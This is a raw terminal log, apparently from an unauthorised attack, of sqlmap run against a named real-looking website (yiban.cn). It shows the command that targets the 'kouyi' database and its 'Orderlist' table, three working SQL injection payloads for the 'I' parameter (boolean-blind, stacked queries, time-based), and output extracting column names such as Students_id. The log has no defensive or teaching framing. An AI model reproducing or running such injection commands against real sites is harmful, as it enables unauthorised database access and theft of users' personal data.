 root@Hacker~]# Sqlmap Sqlmap -u "http://www.yiban.cn/project/specialmanage/topic.php?I=20150206" -D kouyi -T Orderlist --columns -
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
*] starting at 16:24:06
16:24:06] [INFO] resuming back-end DBMS 'mysql'
16:24:06] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requests:
--
lace: GET
arameter: I
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: I=20150206' AND 7242=7242 AND 'IayI'='IayI
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: I=20150206'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: I=20150206' AND SLEEP(5) AND 'fyMj'='fyMj
--
16:24:07] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.9
ack-end DBMS: MySQL 5.0.11
16:24:07] [INFO] fetching columns for table 'Orderlist' in database 'kouyi'
16:24:07] [INFO] retrieved: 7
16:24:07] [INFO] retrieving the length of query output
16:24:07] [INFO] retrieved: 2
16:24:09] [INFO] retrieved: id
16:24:09] [INFO] retrieving the length of query output
16:24:09] [INFO] retrieved: 7
16:24:11] [INFO] retrieved: int(10)
16:24:11] [INFO] retrieving the length of query output
16:24:11] [INFO] retrieved: 11
16:24:15] [INFO] retrieved: Students_id
16:24:15] [INFO] retrieving the length of query output
16:24:15] [INFO] retrieved: 7
16:24:17] [INFO] retrieved: int(10)
16:24:17] [INFO] retrieving the length of query output
16:24:17] [INFO] retrieved: 11
16:24:20] [INFO] retrieved: orderNember
16:24:20] [INFO] retrieving the length of query output
16:24:20] [INFO] retrieved: 11